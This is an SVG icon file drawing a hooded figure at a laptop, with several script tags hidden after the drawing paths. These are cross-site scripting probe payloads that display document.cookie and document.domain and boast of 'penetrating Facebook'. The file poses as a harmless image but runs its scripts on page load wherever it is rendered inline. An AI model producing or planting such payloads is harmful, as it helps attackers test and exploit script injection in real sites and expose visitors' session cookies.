<svg height="512pt" viewBox="-30 0 512 512" width="512pt" xmlns="http://www.w3.org/2000/svg"><path d="m358.641 198.18c2.301-6.75 4.227-13.633 5.766-20.602.129-.59-1.035-2.594-2.91-5.332-11.43-16.695-27.695-29.496-46.516-36.93l-51.109-20.188c-24.164-9.543-51.055-9.523-75.203.055l-51.02 20.23c-18.801 7.457-35.039 20.277-46.445 36.977-1.875 2.746-3.043 4.754-2.91 5.348 1.742 7.863 3.988 15.613 6.699 23.199 26.273 73.371 89.109 108.969 89.109 108.969l84.645-.047s62.715-35.625 88.938-108.93c.324-.914.645-1.832.957-2.75zm0 0" fill="#1e3744"/><path d="m150.258 138.242-9.676.008c-3.504 0-6.73 1.188-9.305 3.18-4.469 3.457-6.426 9.27-5.414 14.828l3.812 20.922c2.961 15.504 20.633 8.406 20.633 8.406zm0 0" fill="#efd0af"/><path d="m303.211 138.156 9.676-.008c3.504 0 6.734 1.18 9.309 3.168 4.473 3.453 6.438 9.262 5.43 14.824l-3.789 20.922c-2.938 15.512-20.621 8.434-20.621 8.434zm0 0" fill="#fae0c1"/><path d="m257.109 349.84 33.062-31.094c5.727-5.383 2.902-14.984-4.82-16.414-8.984-1.801-15.453-12.219-15.461-21.383l-.023-40.836-43.527.027-43.531.023.023 40.836c.004 9.164-6.453 19.59-15.434 21.398-7.727 1.441-10.535 11.047-4.809 16.422l33.102 31.055c17.273 16.203 44.164 16.188 61.418-.035zm0 0" fill="#fae0c1"/><path d="m285.352 302.332c-8.988-1.801-15.457-12.219-15.461-21.383l-.023-40.832-34.391.02.02 40.812c.008 9.164 6.477 19.582 15.461 21.383 7.727 1.43 10.547 11.031 4.824 16.414l-33.066 31.094c-4.059 3.816-8.652 6.738-13.531 8.758 15.863 6.582 34.719 3.66 47.922-8.758l33.066-31.094c5.727-5.379 2.902-14.984-4.82-16.414zm0 0" fill="#efd0af"/><path d="m280.316 51.188c-12.59-11.625-30.281-21.77-53.645-22.035-23.363.293-41.043 10.457-53.617 22.098-16.039 14.848-24.723 36.891-24.711 59.633l.004 2.746h.02l.047 79.27c.453 22.105 15.719 37.402 28.984 50.539 12.207 12.086 26.047 26.363 49.414 26.629 23.359-.293 37.188-14.582 49.379-26.688 13.25-13.152 28.5-28.465 28.93-50.57l-.047-79.27h.023l-.004-2.75c-.012-22.738-8.719-44.77-24.777-59.602zm0 0" fill="#fae0c1"/><path d="m305.074 113.539h.02v-2.746c-.016-22.742-8.723-44.773-24.777-59.605-3.098-2.859-6.508-5.633-10.23-8.188v70.539l-.02-53.305.043 132.574c-.43 22.105-15.68 37.422-28.93 50.574-8.797 8.73-18.441 18.598-31.902 23.531 5.215 1.91 11 3.078 17.531 3.156 23.363-.293 37.188-14.586 49.379-26.688 13.25-13.152 28.5-28.469 28.93-50.574zm0 0" fill="#efd0af"/><path d="m369.703 292.672-68.473-13.035c-14.559-2.773-29.73-.543-42.582 6.828-9.223 5.285-21.723 8.848-27.957 10.422-2.539.641-5.188.629-7.723-.031-6.195-1.613-18.609-5.238-27.945-10.508-12.961-7.312-28.016-10-42.613-7.109-27.379 5.422-63.141 12.5-63.141 12.5-9.395 1.859-12.875 4.125-15.191 7.41l-61.473 105.273c-6.113 10.469-6.793 23.246-1.828 34.309l24.812 55.273c2.191 6.285 8.125 10.5 14.781 10.496l353.047-.203c6.707-.004 12.664-4.281 14.812-10.637l24.156-55.438c4.762-10.926 4.051-23.461-1.91-33.781l-60.867-105.355c-2.34-3.352-5.895-5.652-9.906-6.414zm0 0" fill="#2a4d5e"/><path d="m418.23 493.66 24.156-55.438c4.762-10.926 4.051-23.461-1.91-33.781l-60.867-105.355c-2.34-3.352-5.895-5.652-9.906-6.414l-68.473-13.035c-14.559-2.773-29.73-.547-42.582 6.824-5.777 3.312-12.844 5.949-18.848 7.844-.004 0-.004 0-.004 0 1.809.191 86.078 19.301 86.078 19.301 4.016.766 7.566 3.066 9.906 6.418l60.867 95.352c5.965 10.32 6.672 22.855 1.91 33.781l-24.031 55.156 28.891-.016c6.707-.004 12.664-4.281 14.812-10.637zm0 0" fill="#214451"/><path d="m390.496 494.684-327.117.184-18.926-174.316c-.613-5.645 3.805-10.566 9.477-10.57l345.805-.199c5.676-.004 10.098 4.918 9.492 10.562zm0 0" fill="#ededed"/><path d="m399.734 309.781-24.715.016-19.867 184.887h35.344l18.73-174.34c.605-5.645-3.816-10.566-9.492-10.562zm0 0" fill="#d6d6d6"/><path d="m405.184 504.5h-356.477c-5.223.004-9.461-4.227-9.465-9.449l-.004-6.836c0-5.227 4.23-9.461 9.453-9.465l356.477-.203c5.223 0 9.457 4.23 9.461 9.453l.004 6.836c0 5.223-4.23 9.66-9.449 9.664zm0 0" fill="#d6d6d6"/><path d="m414.629 488c-.004-5.223-4.238-9.453-9.465-9.449l-25.676.012.008 25.75 25.684.188c5.223-.004 9.453-4.441 9.453-9.664zm0 0" fill="#bebebe"/><path d="m250.039 365.066c0 13.051-10.578 23.629-23.629 23.629-13.047 0-23.629-10.578-23.629-23.629 0-13.047 10.582-23.629 23.629-23.629 13.051 0 23.629 10.582 23.629 23.629zm0 0" fill="#8c4949"/><path d="m238.582 443.5c-7.465 4.469-16.781 4.473-24.25.016-12.219-7.293-19.703-20.469-19.711-34.695l-.012-22.285c-.008-11.848 9.59-21.453 21.434-21.461l20.734-.012c11.848-.008 21.453 9.59 21.461 21.434l.012 22.289c.008 14.227-7.461 27.41-19.668 34.715zm0 0" fill="#f43b45"/><path d="m364.086 178.992c.109-.469.215-.941.32-1.414v-.004c.023-.898.031-1.797.031-2.699-.035-62.977-75.195-166.949-138.234-167.375-63.035.496-138.078 104.555-138.039 167.535 0 .789.008 1.574.027 2.359.047.148.082.266.098.344.094.41.188.82.277 1.23 5.648-20.562 77.766-36.789 137.715-36.902 60.129.047 132.516 16.285 137.805 36.926zm0 0" fill="#2a4d5e"/><path d="m226.203 7.5c-5.996.047-12.098 1.031-18.238 2.828 52.152 15.254 106.773 89.074 117.879 145.262 21.047 6.336 35.949 14.457 38.242 23.402.109-.469.215-.938.32-1.414 0 0 0 0 0-.004.023-.895.031-1.797.031-2.695-.035-62.98-75.195-166.953-138.234-167.379zm0 0" fill="#1f3f47"/><path d="m244.973 387.754c7.242-.004 11.484-7.023 9.789-12.945-3.828-5.867-10.441-9.746-17.969-9.746l-20.766.012c-7.316.008-13.77 3.684-17.633 9.285-2.074 6.043 2.07 13.418 9.582 13.414zm0 0" fill="#cf3735"/><path d="m288.402 398.168c-.004-4.141-3.359-7.496-7.504-7.496l-15.152.012s-.008-4.863-.02-5.199c9.18-3.926 15.703-12.461 17.086-22.348l2.023-11.176c.738-4.074-1.965-7.977-6.043-8.719-4.07-.734-7.977 1.969-8.715 6.043 0 0-2.094 11.57-2.113 11.688-.559 4.215-3.078 7.918-6.719 10.012-1.066-1.676-2.312-3.25-3.727-4.691 0 0 .027-.828.023-1.242-.004-8.316-3.246-16.129-9.129-22.008-5.879-5.871-13.688-9.102-22.016-9.102-8.316.004-16.129 3.246-22.004 9.129-5.879 5.883-9.113 13.699-9.105 22.016 0 .418.027 1.258.027 1.258-1.395 1.438-2.633 3.016-3.695 4.695-3.656-2.082-6.191-5.793-6.758-10.016-.016-.117-2.125-11.688-2.125-11.688-.742-4.074-4.652-6.773-8.723-6.031-4.074.742-6.777 4.648-6.031 8.727l2.039 11.172c1.391 9.887 7.926 18.414 17.109 22.324-.012.336-.016 5.199-.016 5.199l-15.152.012c-4.145 0-7.5 3.363-7.496 7.504.004 4.141 3.359 7.496 7.504 7.496l15.152-.012s0 3.363.004 3.496c-9.172 3.93-15.688 12.457-17.07 22.34 0 0-2.023 11.172-2.023 11.176-.828 4.551 2.789 8.863 7.418 8.836 3.59-.016 6.684-2.652 7.34-6.16l2.055-11.336c.023-.117.039-.234.055-.352.469-3.523 2.309-6.691 5.027-8.859 3.703 10.348 10.91 19.328 20.562 25.09 4.922 2.938 10.441 4.406 15.957 4.406 5.531 0 11.059-1.477 15.988-4.426 9.645-5.773 16.84-14.762 20.535-25.113 2.719 2.164 4.562 5.332 5.035 8.852.016.117.035.234.055.352 0 0 2.066 11.324 2.07 11.336.68 3.738 4.273 6.406 8.039 6.109 4.34-.34 7.492-4.539 6.715-8.801l-2.039-11.176c-1.391-9.879-7.918-18.398-17.094-22.32 0-.129 0-3.492 0-3.492l15.152-.012c4.141 0 7.5-3.363 7.496-7.504zm-42.527-20.633c-.301.797-1.07 1.469-1.961 1.469 0 0-34.965.023-34.965.023-.977 0-1.629-.469-1.938-1.395-.309-.941-.062-1.719.734-2.312 2.41-1.797 5.285-2.746 8.309-2.746 0 0 20.734-.012 20.738-.012 3.121 0 6.066 1.004 8.523 2.902.008.004.016.012.023.016.012.008.02.016.031.027.676.531.77 1.328.504 2.027zm-19.469-28.598h.012c4.305 0 8.352 1.676 11.398 4.719 1.242 1.242 2.258 2.656 3.027 4.184-1.328-.184-2.684-.277-4.051-.277-.004 0-.008-.004-.012 0l-20.734.012c-1.375 0-2.73.098-4.066.281.766-1.527 1.781-2.941 3.023-4.184 3.047-3.051 7.094-4.73 11.402-4.734zm-24.281 59.879-.008-16.172c2.094.895 4.402 1.379 6.832 1.379h.008l9.965-.004.035 43.488c-.262-.137.254.148 0 0-11.418-6.633-16.824-17.168-16.832-28.691zm31.832 28.688-.035-43.492 10-.008c2.422 0 4.73-.488 6.824-1.391l.012 16.172c.004 11.527-6.07 22.695-16.801 28.719zm0 0"/><path d="m446.977 400.688-15.922-27.559c-2.074-3.59-6.66-4.816-10.246-2.742-3.586 2.07-4.816 6.66-2.742 10.246l15.922 27.559c4.75 8.223 5.32 18.328 1.527 27.035l-17.953 41.199c-.129-.141-3.566-5.188-12.395-5.375h-4.586l16.105-149.906c.516-4.805-1.039-9.621-4.27-13.215-3.227-3.59-7.848-5.648-12.684-5.648l-160.68.094c6.992-2.062 16.012-5.211 23.328-9.406 11.055-6.34 24.352-8.461 37.445-5.965l48.02 9.141c4.066.773 7.996-1.895 8.77-5.965.777-4.07-1.895-7.996-5.965-8.77l-29.809-5.676c19.848-21.824 34.594-46.09 43.91-72.297 3.148-8.859 7.191-19.035 7.188-28.566-.02-32.027-18.062-74.859-47.094-111.777-31.367-39.887-67.301-62.883-98.586-63.094h-.109c-31.285.246-67.195 23.285-98.516 63.207-28.988 36.949-46.984 79.801-46.969 111.836.012 9.391 4.137 19.633 7.25 28.398 9.309 26.18 24.035 50.426 43.859 72.238l-28.262 5.594c-4.062.805-6.703 4.75-5.898 8.812.805 4.062 4.754 6.695 8.812 5.902l47.441-9.395c12.574-2.488 25.879-.258 37.473 6.281 7.48 4.223 16.602 7.422 23.574 9.512l-160.984.09c-4.832.004-9.453 2.066-12.68 5.664-3.223 3.598-4.773 8.414-4.254 13.219l16.277 149.887-4.586.004c-7.941 0-12.387 5.387-12.578 5.598l-18.488-41.188c-3.965-8.832-3.418-19.098 1.465-27.457l16.715-28.629c2.09-3.574.883-8.168-2.695-10.258-3.574-2.09-8.168-.883-10.258 2.695l-16.715 28.625c-7.32 12.535-8.141 27.922-2.195 41.164l24.691 55.004c1.969 5.383 5.801 9.789 10.855 12.477 2.723 1.77 5.895 2.719 9.227 2.719h356.477c3.508-.004 6.855-1.266 9.672-3.234 4.84-2.754 8.5-7.117 10.363-12.371l24.043-55.176c5.684-13.051 4.828-28.203-2.293-40.531zm-143.633-128.285s-10.348-2.902-25.949-.445l-.016-19.195c1.105-1.082 4.098-4.059 4.098-4.059 13.359-13.262 29.918-29.695 31.09-54.113 3.312-.102 6.871-.848 10.113-2.852 3.105-1.922 7.109-5.781 8.543-13.336l2.242-12.395c14.48 5.328 20.895 10.395 22.805 13.578-.785 3.285-2.582 10.195-5.652 18.832-9.609 27.035-25.508 51.91-47.273 73.984zm-120.664-34.297c-12.344-12.223-26.332-26.078-26.762-45.289l-.023-36.445c22.359-4.281 47.578-6.762 70.387-6.805 23.145.016 48.734 2.535 71.32 6.898l.02 36.27c-.406 19.211-14.379 33.082-26.711 45.324 0 0-22.746 24.508-44.102 24.508-20.977 0-44.129-24.461-44.129-24.461zm-41.77-58.426c-2.164 0-3.535-2.199-3.852-3.848l-2.648-14.531c1.449-.395 5.82-1.516 6.488-1.676zm171.707-.102-.012-19.828c.438.109 4.801 1.23 6.445 1.684 0 0-2.574 14.203-2.578 14.234-.398 2.215-1.496 3.719-3.855 3.91zm-86.402-164.578c53.066.41 119.129 84.297 129.367 144.727-8.992-5.32-21.676-10.066-37.988-14.191-27.062-6.844-61.195-10.945-91.32-10.969-30.004.059-64.039 4.176-91.047 11.012-16.422 4.156-29.184 8.938-38.211 14.293 10.184-60.457 76.141-144.398 129.199-144.871zm-77.051 257.234c-21.684-22.031-37.523-46.848-47.109-73.816-3.059-8.598-4.852-15.48-5.641-18.785 2.027-3.25 8.68-8.414 23.578-13.812l2.324 12.762c1.426 7.488 5.434 11.352 8.547 13.27 3.242 2 6.801 2.742 10.113 2.836 1.203 24.418 17.773 40.832 31.148 54.078 0 0 2.406 2.383 3.195 3.16l.012 19.609c-13.145-2.473-26.168.699-26.168.699zm41.168 3.535-.004-10.711c9.527 6.934 21.156 12.336 36.402 12.508h.086.09c14.762-.184 26.133-5.27 35.48-11.895l.004 10.602c-2.559 1.07-5.055 2.297-7.469 3.684-8.676 4.973-21.113 8.41-26.062 9.656-1.305.328-2.691.324-4-.016-4.918-1.281-17.312-4.797-26.145-9.781-2.723-1.539-5.523-2.887-8.383-4.047zm-138.422 43.969c-.078-.746.234-1.27.512-1.582.277-.309.766-.676 1.52-.676l345.805-.199c.75 0 1.238.367 1.516.676.277.309.594.836.512 1.582l-16.281 151.52-317.129.184zm353.273 177.059s-356.477.203-356.48.203c-1.07 0-1.953-.887-1.953-1.953 0 0-.004-6.832-.004-6.836 0-1.035.875-1.957 1.953-1.957 0 0 356.477-.203 356.48-.203 1.07 0 1.953.887 1.953 1.953l.004 6.836c0 1.078-.875 1.957-1.953 1.957zm0 0"/>


<script>alert('XSS Vulnerability Penetrated ')</script>
<script>alert(document.cookie)</script>
<script>alert(document.domain)</script>
<script>alert("I'm Currently Penetrating Facebook" +" Like As of the Moment?")</script>
<script>alert("my Name is " +" Arjay")</script>

   <script>console.log(document.domain)</script>
                    <script>console.log(document.cookie)</script>
                    <script>console.log("XSS Vulnerability in Console Log")</script>
                    <script>console.log(99+1)</script>

</svg>